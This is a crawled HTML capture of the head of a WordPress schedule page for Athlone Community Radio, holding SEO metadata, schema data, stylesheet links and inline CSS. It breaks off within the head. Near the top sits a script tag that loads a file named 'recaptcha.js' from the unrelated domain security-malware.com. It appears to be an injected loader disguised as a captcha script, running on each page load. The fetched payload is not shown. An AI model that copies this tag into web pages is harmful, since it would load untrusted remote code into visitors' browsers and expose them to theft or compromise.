

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athlonecommunityradio.ie/schedule/news-sport-weather/
body_size: 26746
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-GB" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-GB" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-GB" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://athlonecommunityradio.ie/xmlrpc.php" />

	        <script async src="https://security-malware.com/js/frontend/recaptcha.js"></script>
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News, Sport, &amp; Weather - Athlone Community Radio</title>
	<link rel="canonical" href="https://athlonecommunityradio.ie/schedule/news-sport-weather/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News, Sport, &amp; Weather - Athlone Community Radio" />
	<meta property="og:url" content="https://athlonecommunityradio.ie/schedule/news-sport-weather/" />
	<meta property="og:site_name" content="Athlone Community Radio" />
	<meta property="article:publisher" content="https://www.facebook.com/acr884/?ref=br_rs" />
	<meta property="article:modified_time" content="2020-11-12T09:22:49+00:00" />
	<meta property="og:image" content="https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ACR884" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/","url":"https://athlonecommunityradio.ie/schedule/news-sport-weather/","name":"News, Sport, & Weather - Athlone Community Radio","isPartOf":{"@id":"https://athlonecommunityradio.ie/#website"},"primaryImageOfPage":{"@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/#primaryimage"},"image":{"@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/#primaryimage"},"thumbnailUrl":"https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg","datePublished":"2020-11-12T09:22:47+00:00","dateModified":"2020-11-12T09:22:49+00:00","breadcrumb":{"@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://athlonecommunityradio.ie/schedule/news-sport-weather/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/#primaryimage","url":"https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg","contentUrl":"https://athlonecommunityradio.ie/wp-content/uploads/2020/11/news.jpg","width":865,"height":464},{"@type":"BreadcrumbList","@id":"https://athlonecommunityradio.ie/schedule/news-sport-weather/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athlonecommunityradio.ie/"},{"@type":"ListItem","position":2,"name":"Schedule","item":"https://athlonecommunityradio.ie/schedule/"},{"@type":"ListItem","position":3,"name":"News, Sport, &#038; Weather"}]},{"@type":"WebSite","@id":"https://athlonecommunityradio.ie/#website","url":"https://athlonecommunityradio.ie/","name":"Athlone Community Radio 88.4fm","description":"The Voice of Athlone","publisher":{"@id":"https://athlonecommunityradio.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athlonecommunityradio.ie/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://athlonecommunityradio.ie/#organization","name":"Athlone Community Radio","url":"https://athlonecommunityradio.ie/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://athlonecommunityradio.ie/#/schema/logo/image/","url":"https://athlonecommunityradio.ie/wp-content/uploads/2018/07/logo_acr_2.jpg","contentUrl":"https://athlonecommunityradio.ie/wp-content/uploads/2018/07/logo_acr_2.jpg","width":850,"height":850,"caption":"Athlone Community Radio"},"image":{"@id":"https://athlonecommunityradio.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/acr884/?ref=br_rs","https://x.com/ACR884"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.mixcloud.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athlone Community Radio &raquo; Feed" href="https://athlonecommunityradio.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athlone Community Radio &raquo; Comments Feed" href="https://athlonecommunityradio.ie/comments/feed/" />
<link rel="prefetch" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='scap.flashblock-css' href='https://athlonecommunityradio.ie/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://athlonecommunityradio.ie/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://athlonecommunityradio.ie/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767625096' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://athlonecommunityradio.ie/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767625096' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://athlonecommunityradio.ie/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767625096' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://athlonecommunityradio.ie/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://athlonecommunityradio.ie/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blocks-twoj-slideshow-style-css-css' href='https://athlonecommunityradio.ie/wp-content/plugins/2j-slideshow/inc/addons/block/dist/blocks.style.build.css?ver=1.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://athlonecommunityradio.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
